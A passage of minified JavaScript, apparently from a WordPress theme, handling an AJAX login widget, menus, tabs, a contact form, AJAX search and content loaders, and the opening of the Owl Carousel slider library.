i=a(this).parents(".zml").find("form.zml-remember");i.length>0&&(e.preventDefault(),i.show("slow"))})):i.attr("class","zml-status zml-status-invalid").html(window.location.reload())}a("form.zml-form, form.zml-remember, div.zml-register form").submit(function(i){i.preventDefault();var n=a(this),t=n.find(".zml-status");0==t.length&&(t=a('<span class="zml-status"></span>'),n.prepend(t));var l=n.find(".zml-ajax");0==l.length&&(l=a('<input class="zml-ajax" name="zml" type="hidden" value="1" />'),n.prepend(l)),a('<div class="zml-loading"><div class="zml-loading-i"><i class="be be-loader"></i></div></div>').prependTo(n);var s=n.attr("action");"undefined"!=typeof ZML&&(s=LWA.ajaxurl),a.ajax({type:"POST",url:s,data:n.serialize(),success:function(i){e(i,t),a(document).trigger("zml_"+i.action,[i,n])},error:function(){e({},t)},dataType:"jsonp"})}),a(document).on("zml_login",function(e,i,n){i.result===!0&&(null!=i.widget?a.get(i.widget,function(e){var i=a(e);n.parent(".zml").replaceWith(i);var t=i.find(".").show(),l=i.parent().find(".zml-title");l.replaceWith(t)}):null==i.redirect?window.location.reload():window.location=i.redirect)})});jQuery(document).ready(function($){function showLayer(id){var layer=$("#"+id),layerwrap=layer.find("#login");layer.fadeIn();layerwrap.css({"margin-top":-layerwrap.outerHeight()/2})}function hideLayer(){$(".login-overlay").fadeOut()}$(".show-layer").on("click",function(){var layerid=$(this).data("show-layer");showLayer(layerid)});$(".login-overlay, .off-login").on("click",function(event){if(event.target==this){hideLayer()}})});function grin(a){var d;a=" "+a+" ";if(document.getElementById("comment")&&document.getElementById("comment").type=="textarea"){d=document.getElementById("comment")}else{return false}if(document.selection){d.focus();sel=document.selection.createRange();sel.text=a;d.focus()}else{if(d.selectionStart||d.selectionStart=="0"){var c=d.selectionStart;var b=d.selectionEnd;var e=b;d.value=d.value.substring(0,c)+a+d.value.substring(b,d.value.length);e+=a.length;d.focus();d.selectionStart=e;d.selectionEnd=e}else{d.value+=a;d.focus()}}}(function($){$.fn.openActive=function(activeSel){activeSel=activeSel||".active";var c=this.attr("class");this.find(activeSel).each(function(){var el=$(this).parent();while(el.attr("class")!==c){if(el.prop("tagName")==="UL"){el.show()}else{if(el.prop("tagName")==="LI"){el.removeClass("tree-closed");el.addClass("tree-opened")}}el=el.parent()}});return this};$.fn.treemenu=function(options){options=options||{};options.delay=options.delay||0;options.openActive=options.openActive||false;options.activeSelector=options.activeSelector||"";this.addClass("treemenu");this.find("> li").each(function(){e=$(this);var subtree=e.find("> ul");var button=e.find("span").eq(0).addClass("toggler");if(button.length==0){var button=$("<span>");button.addClass("toggler");e.prepend(button)}else{button.addClass("toggler")}if(subtree.length>0){subtree.hide();e.addClass("tree-closed");e.find(button).mouseover(function(){var li=$(this).parent("li");li.find("> ul").slideToggle(options.delay);li.toggleClass("tree-opened");li.toggleClass("tree-closed");li.toggleClass(options.activeSelector)});$(this).find("> ul").treemenu(options)}else{$(this).addClass("tree-empty")}});if(options.openActive){this.openActive(options.activeSelector)}return this}})(jQuery);jQuery(document).ready(function($){function initMainNavigation(container){var dropdownToggle=$("<button />",{"class":"dropdown-toggle"});container.find(".menu-item-has-children > a").after(dropdownToggle);container.find(".dropdown-toggle").click(function(e){var _this=$(this),screenReaderSpan=_this.find("");e.preventDefault();_this.toggleClass("toggled-on");_this.next(".menu-item-has-children, .sub-menu").toggleClass("toggled-on")})}initMainNavigation($(".nav-menu"))});(function(defaults,$,window,document,undefined){$.extend({tabifySetup:function(options){return $.extend(defaults,options)}}).fn.extend({tabify:function(options){options=$.extend({},defaults,options);return $(this).each(function(){var $element,tabHTML,$tabs,$sections;$element=$(this);$sections=$element.children();tabHTML='<ul class="tab-nav-single">';$sections.each(function(){if($(this).attr("betab")&&$(this).attr("id")){tabHTML+='<li><a href="#'+$(this).attr("id")+'">'+$(this).attr("betab")+"</a></li>"}});tabHTML+="</ul>";$element.prepend(tabHTML);$tabs=$element.find(".tab-nav-single li");var activateTab=function(id){$tabs.filter(".active").removeClass("active");$sections.filter(".active").removeClass("active");$tabs.has('a[href="'+id+'"]').addClass("active");$sections.filter(id).addClass("active")};$tabs.on("click",function(e){activateTab($(this).find("a").attr("href"));e.preventDefault()});activateTab($tabs.first().find("a").attr("href"))})}})})({property:"value",otherProperty:"value"},jQuery,window,document);jQuery(document).ready(function($){$(".tab-single").tabify()});jQuery(document).ready(function($){$.fn.togglePassword=function(options){var s=$.extend($.fn.togglePassword.defaults,options),input=$(this);$(s.el).bind(s.ev,function(){"password"==$(input).attr("type")?$(input).attr("type","text"):$(input).attr("type","password")})};$.fn.togglePassword.defaults={ev:"click"};$(".login-pass, .user_pwd1, .user_pwd2 ").togglePassword({el:".togglepass"});$(".togglepass").click(function(){$(".togglepass").toggleClass(function(){return"pass-show"})});$(".add-img-but").click(function(){var btnVal=$.trim($(".img-url").val());var str=$("#comment").val()+btnVal;$("#comment").val(str)});$(".tool-img, .add-img-but").click(function(){$(".add-img-box").animate({opacity:"toggle"},500);return false})})}function myFunction(){var copyText=document.getElementsByClassName("post-link")[0].innerText;var oInput=document.createElement("input");oInput.value=copyText;document.body.appendChild(oInput);oInput.select();oInput.setSelectionRange(0,99999);document.execCommand("copy");oInput.className="urlinput";oInput.style.display="none";var copied=copiedurl.copied;var tooltipl=document.getElementsByClassName("copytipl")[0];var tooltip=document.getElementsByClassName("copytip")[1];tooltipl.innerHTML=copied;tooltip.innerHTML=copied}function outFunc(){var copylink=copiedlink.copylink;var tooltipl=document.getElementsByClassName("copytipl")[0];var tooltip=document.getElementsByClassName("copytip")[1];tooltipl.innerHTML=copylink;tooltip.innerHTML=copylink}var global_Html="";function printme(){global_Html=document.body.innerHTML;document.body.innerHTML=document.getElementById("primary").innerHTML;window.print();window.setTimeout(function(){document.body.innerHTML=global_Html},500)}var $window=jQuery(window);$allNavs=jQuery(".main-menu-more, .top-menu-more");function initCalc(){$allNavs.children(".menu-item").each(function(){var $this=jQuery(this);$this.attr("data-width",parseInt($this.outerWidth(true)))})}function calcWidth($nav){var navwidth=0;$moreMenu=$nav.find(".nav-more");$moreDrop=$nav.find(".menu-more-li");morewidth=$moreMenu.outerWidth(true);$nav.children(".menu-item").each(function(){navwidth+=jQuery(this).data("width")});var availablespace=$nav.width()-morewidth;if(navwidth>availablespace){var lastItem=$nav.children(".menu-item").last();lastItem.prependTo($moreDrop);calcWidth($nav)}else{var firstMoreElement=$moreDrop.find("li").first();if(navwidth+firstMoreElement.data("width")<availablespace){firstMoreElement.insertBefore($moreMenu)}}}jQuery(document).ready(function($){initCalc();$allNavs.each(function(){calcWidth($(this))});(function(){var segs=[];$(".toc-box-h").each(function(idx,node){segs.push(node);var link=$("<a></a>").attr("href","#"+$(node).attr("name")).html($(node).children("h2,h3,h4,h5,h6").html());if(!idx){link.addClass("active")}var row=$("<li class='toc-l'></li>").append(link);$(".toc-ul-box ul").append(row)});$(window).bind("scroll",function(){var scrollTop=$(this).scrollTop();var topSeg=null;for(var idx in segs){var seg=segs[idx];if(seg.offsetTop>scrollTop){continue}if(!topSeg){topSeg=seg}else{if(seg.offsetTop>=topSeg.offsetTop){topSeg=seg}}}if(topSeg){$(".toc-ul-box a").removeClass("active");var link="#"+$(topSeg).attr("name");console.log('.toc-ul-box a[href="'+link+'"]');$('.toc-ul-box a[href="'+link+'"]').addClass("active")}})})()});jQuery(document).ready(function(e){e("#be-contact-form button.submit").click(function(){var name=e("#be-contact-form input.name");var email=e("#be-contact-form input.email");var phone=e("#be-contact-form input.phone");var message=e("#be-contact-form textarea.message");var consent=e("#be-contact-form label.consent-caption");e(".contact-form").addClass("contact-loading");if(name.val()===null||name.val()===""){name.addClass("not-valid")}else{name.removeClass("not-valid")}if(email.val()===null||email.val()===""||email.val().match(/^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/)===null){email.addClass("not-valid")}else{email.removeClass("not-valid")}if(phone.val()!==undefined&&phone.val()!==""&&phone.val().match(/^[\+\(]?[0-9\ ]*[\)\/-]?[0-9\ ]*$/)===null){phone.addClass("not-valid")}else{phone.removeClass("not-valid")}if(message.val()===null||message.val()===""){message.addClass("not-valid")}else{message.removeClass("not-valid")}if(!e("#be-contact-form input.consent").prop("checked")){consent.addClass("not-valid")}else{consent.removeClass("not-valid")}});e("#be-contact-form button.submit").click(function(){var data={};data.name=e("#be-contact-form input.name").val();data.email=e("#be-contact-form input.email").val();data.phone=e("#be-contact-form input.phone").val();data.address=e("#be-contact-form input.address").val();data.address=(typeof data.address==="undefined")?"":data.address;data.subject=e("#be-contact-form input.subject").val();data.message=e("#be-contact-form textarea.message").val();e(".contact-form").addClass("contact-loading");if(typeof e("#be-contact-form input.consent")!=="undefined"&&e("#be-contact-form input.consent").length>0){data.consent=(e("#be-contact-form input.consent").prop("checked"))?1:0}else{data.consent=1}var is_email=data.email.match(/^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/)!==null;if(data.phone!==undefined){var is_phone=(data.phone!==""&&data.phone.match(/^[\+\(]?[0-9\ ]*[\)\/-]?[0-9\ ]*$/)!==null);console.log("Is phone number:",is_phone)}if(data.name!==""&&data.email!==""&&is_email&&data.message!==""&&data.consent===1&&(data.phone===undefined||data.phone===""||(data.phone!==""&&is_phone))){e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_send_mail",data:data,},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html(t);if(t.indexOf("success")!==-1||t.indexOf("warning")!==-1){e("#be-contact-form input.name").val("");e("#be-contact-form input.email").val("");e("#be-contact-form input.phone").val("");e("#be-contact-form input.address").val("");e("#be-contact-form input.subject").val("");e("#be-contact-form textarea.message").val("");e("#be-contact-form input.consent").prop("checked",false)}}})}else{if(data.phone!==undefined&&data.phone!==""&&!is_phone){e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_mail_message",type:"validation_phone_error"},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html('<div class="error fd bgt">'+t+"</div>")}})}else{e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_mail_message",type:"validation_error"},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html('<div class="error fd bgt">'+t+"</div>")}})}}});e(".mail-main .name").keyup(function(){mail_name()});function mail_name(){e(".contact-form .name").val(e(".mail-main .name").val())}e(".mail-main .email").keyup(function(){mail_email()});function mail_email(){e(".contact-form .email").val(e(".mail-main .email").val())}e(".mail-main .phone").keyup(function(){mail_phone()});function mail_phone(){e(".contact-form .phone").val(e(".mail-main .phone").val())}e(".mail-main .subject").keyup(function(){mail_subject()});function mail_subject(){e(".contact-form .subject").val(e(".mail-main .subject").val())}e(".mail-main .message").keyup(function(){mail_message()});function mail_message(){e(".contact-form .message").val(e(".mail-main .message").val())}});begin_script();jQuery(document).ready(function($){count=0;all_texts=new Array();$(".ajax-text-widget").each(function(){$widget=$(this);$widget.attr("id","ajax-content"+count);var text=$widget.attr("data-text");if(text!==null&&typeof text!=="undefined"){all_texts[count]=text}if($(".ajax-text-widget").length==count+1){$.post(ajax_content.ajax_url,{action:"ajax_content",data:all_texts},function(response){response=$.parseJSON(response);for(i=0;i<=response.length;i++){$("#ajax-content"+i).html(response[i])}lazy()})}count++})});function search_data_w(){var keyword=jQuery("#searchInput").val();if(keyword==""){jQuery("#searchdata").html("")}else{jQuery.ajax({url:ajax_fetch.ajaxurl,type:"post",data:{action:"ajax_fetch",keyword:keyword},success:function(data){jQuery("#searchdata").html(data);lazy();jQuery(".ajax-search-not").show().delay(3000).fadeOut()}})}}function ajax_search_s(){var keyword=jQuery("#wpsearchInput").val();if(keyword==""){jQuery("#wpsearchdata").html("")}else{jQuery.ajax({url:ajax_search.ajaxurl,type:"post",data:{action:"ajax_search",keyword:keyword},success:function(data){jQuery("#wpsearchdata").html(data);lazy()}})}}function docs_search(){var keyword=jQuery("#docssearchinput").val();if(keyword==""){jQuery("#docs-search-data").html("")}else{jQuery.ajax({url:ajax_search.ajaxurl,type:"post",data:{action:"search_docs",keyword:keyword},success:function(data){jQuery("#docs-search-data").html(data);lazy()}})}}function ajax_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("ajax-loading")){container.addClass("ajax-loading");tab_content.load(ajax_tab.ajax_url,{action:"ajax_widget_content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("ajax-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".ajax_widget_content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".ajax-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);ajax_loadTabContent(tab_name,1,$this,args)});$this.on("click",".ajax-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){ajax_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);ajax_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".ajax-tabs a").first().click()})});function begin_tabs_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("tabs-loading")){container.addClass("tabs-loading");tab_content.load(ajax_tab.ajax_url,{action:"begin-tabs-content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("tabs-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".begin-tabs-content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".begin-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);begin_tabs_loadTabContent(tab_name,1,$this,args)});$this.on("click",".tab-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){begin_tabs_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);begin_tabs_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".begin-tabs a").first().click()})});function group_tabs_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("group-loading")){container.addClass("group-loading");tab_content.load(ajax_tab.ajax_url,{action:"group-tabs-content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("group-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".group-tabs-content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".group-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);group_tabs_loadTabContent(tab_name,1,$this,args)});$this.on("click",".tab-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){group_tabs_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);group_tabs_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".group-tabs a").first().click()})});jQuery(document).ready(function($){$(".new-tabs-all").click(function(){$(".ajax-cat-cntent").addClass("catpast");$(".ajax-new-cntent").addClass("netcurrent");$(".ajax-new-cntent").addClass("netfade");$(".new-tabs-all").addClass("current");$(".tags-cat").removeClass("current");$(".page-nav-form").fadeIn(0);$(".navigation").removeClass("current")});$(".new-tabs-cat li a").click(function(){$(".ajax-cat-cntent").empty().append("<div class='ajax-loading da'></div>");$(".new-tabs-cat li a").removeClass("current");$(".ajax-cat-cntent").removeClass("catpast");$(".ajax-new-cntent").removeClass("netcurrent");$(".new-tabs-all").removeClass("current");$(".page-nav-form").fadeOut(0);$(".ajax-cat-cntent").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:be_tabs.ajaxurl,data:{action:"be_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent").empty().append(html);$(".ajax-cat-cntent").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".new-tabs-all-img").click(function(){$(".ajax-cat-cntent-img").addClass("catpast");$(".ajax-new-cntent-img").addClass("netcurrent");$(".ajax-new-cntent-img").addClass("netfade");$(".new-tabs-all-img").addClass("current");$(".tags-cat-img").removeClass("current");$(".page-nav-form").fadeIn(0);$(".navigation").removeClass("current")});$(".new-tabs-cat-img li a").click(function(){$(".ajax-cat-cntent-img").empty().append("<div class='ajax-loading bky'></div>");$(".new-tabs-cat-img li a").removeClass("current");$(".ajax-cat-cntent-img").removeClass("catpast");$(".ajax-new-cntent-img").removeClass("netcurrent");$(".new-tabs-all-img").removeClass("current");$(".page-nav-form").fadeOut(0);$(".ajax-cat-cntent-img").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:img_tabs.ajaxurl,data:{action:"img_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent-img").empty().append(html);$(".ajax-cat-cntent-img").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".new-tabs-all-grid").click(function(){$(".ajax-cat-cntent-grid").addClass("catpast");$(".ajax-new-cntent-grid").addClass("netcurrent");$(".ajax-new-cntent-grid").addClass("netfade");$(".new-tabs-all-grid").addClass("current");$(".tags-cat-grid").removeClass("current");$(".navigation").removeClass("current")});$(".new-tabs-cat-grid li a").click(function(){$(".ajax-cat-cntent-grid").empty().append("<div class='ajax-loading bky'></div>");$(".new-tabs-cat-grid li a").removeClass("current");$(".ajax-cat-cntent-grid").removeClass("catpast");$(".ajax-new-cntent-grid").removeClass("netcurrent");$(".new-tabs-all-grid").removeClass("current");$(".ajax-cat-cntent-grid").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:grid_tabs.ajaxurl,data:{action:"grid_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent-grid").empty().append(html);$(".ajax-cat-cntent-grid").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".cms-tabs-all").click(function(){$(".cms-ajax-cat-cntent").addClass("catpast");$(".cms-ajax-cntent").addClass("netcurrent");$(".cms-ajax-cntent").addClass("netfade");$(".cms-tabs-all").addClass("current");$(".cms-tags-cat").removeClass("current");$(".navigation").removeClass("current")});$(".cms-tabs-cat li a").click(function(){$(".cms-ajax-cat-cntent").empty().append("<div class='ajax-loading bky'></div>");$(".cms-tabs-cat li a").removeClass("current");$(".cms-ajax-cat-cntent").removeClass("catpast");$(".cms-ajax-cntent").removeClass("netcurrent");$(".cms-tabs-all").removeClass("current");$(".cms-ajax-cat-cntent").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:cms_tabs.ajaxurl,data:{action:"cms_tabs",tab:tags},success:function(html){$(".cms-ajax-cat-cntent").empty().append(html);$(".cms-ajax-cat-cntent").removeClass("cat-border");lazy()}});return false});function lazy(){$(".cms-ajax-cat-cntent .ms").removeClass("wow");$(".cms-ajax-cat-cntent .load img").lazyload({skip_invisible:false,effect:"fadeIn",threshold:200,failure_limit:30});$(".cms-ajax-cat-cntent .lazy a").Lazy({effect:"fadeIn",effectTime:300})}var setHeight=$(".cms-ajax-cntent").height();$(".cms-ajax-cat-cntent").height(setHeight);$(window).resize(function(){var setHeight=$(".cms-ajax-cntent").height();$(".cms-ajax-cat-cntent").height(setHeight)})});jQuery(document).ready(function($){jQuery(document).on("click",".bea-texonomy",function(){$this=jQuery(this);var term_id=$this.attr("data_id");if(!$this.hasClass("active")){$this.addClass("active").siblings().removeClass("active");bea_ajax_get_postdata(term_id,$this)}});jQuery(document).on("click","#apc-navigation a.page-numbers, .apc-post-item-load-more",function(e){e.preventDefault();var term_id="-1";$this=jQuery(this);var paged=$this.text();var loadMore=false;if($this.hasClass("apc-post-item-load-more")){paged=$this.data("next");loadMore=true}var theSelector=$this.closest(".apc-ajax-post-item-wrap").find(".bea-texonomy");var activeSelector=$this.closest(".apc-ajax-post-item-wrap").find(".bea-texonomy.active");if(activeSelector.length>0){term_id=activeSelector.attr("data_id")}else{activeSelector=theSelector}bea_ajax_get_postdata(term_id,activeSelector,paged,loadMore)});var flag=false;function bea_ajax_get_postdata(term_ID,selector,paged,loadMore){var getLayout=jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-filter-div").attr("data-layout");var pagination_type=jQuery(selector).closest(".apc-ajax-post-item-wrap").attr("data-pagination_type");var jsonData=jQuery(selector).closest(".apc-ajax-post-item-wrap").attr("data-apc-ajax-post-item");var $args=JSON.parse(jsonData);var data={action:"bea_filter_posts",bea_ajax_nonce:bea_ajax_params.bea_ajax_nonce,term_ID:term_ID,layout:(getLayout)?getLayout:"1",jsonData:jsonData,pagination_type:pagination_type,loadMore:loadMore,};if(paged){data["paged"]=paged}$.ajax({type:"post",url:bea_ajax_params.bea_ajax_url,data:data,beforeSend:function(data){if(loadMore){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-post-item-load-more").addClass("loading");flag=true}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-loader").show();jQuery(selector).closest(".apc-ajax-post-item-wrap").addClass("apc-ajax-load")}},complete:function(data){if(loadMore){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-post-item-load-more").removeClass("loading")}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-loader").hide()}},success:function(data){if(loadMore){var newPosts=jQuery(".apc-post-item",data).html();var newPagination=jQuery(".apc-posts-navigation",data).html();jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result .apc-post-item").append(newPosts);jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result .apc-posts-navigation").html(newPagination)}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result").hide().html(data).fadeIn(0,function(){})}flag=false;jQuery(window).trigger("scroll");jQuery(selector).closest(".apc-ajax-post-item-wrap").removeClass("apc-ajax-load");if($args.animation=="true"){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-item-col").slideDown()}$(".load img").lazyload({effect:"fadeIn",failure_limit:70});$(".lazy a").Lazy({effect:"fadeIn",effectTime:300})},error:function(data){alert("Cannot load.")},})}jQuery(document).on("apc_ajax_post_item_init",function(){jQuery(".apc-ajax-post-item-wrap").each(function(i,el){var apcPGdata=jQuery(this).data("apc-ajax-post-item");if(apcPGdata&&apcPGdata.initial){bea_ajax_get_postdata(apcPGdata.initial,jQuery(this).find(".acx-ajax-container"))}})});jQuery(window).on("scroll",function(e){jQuery(".infinite-scroll.apc-post-item-load-more").each(function(i,el){var $this=jQuery(this);var H=jQuery(window).height(),r=el.getBoundingClientRect(),t=r.top,b=r.bottom;var tAdj=parseInt(t-(H/2));if(flag===false&&(H>=tAdj)){$this.trigger("click")}else{}})})});
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var 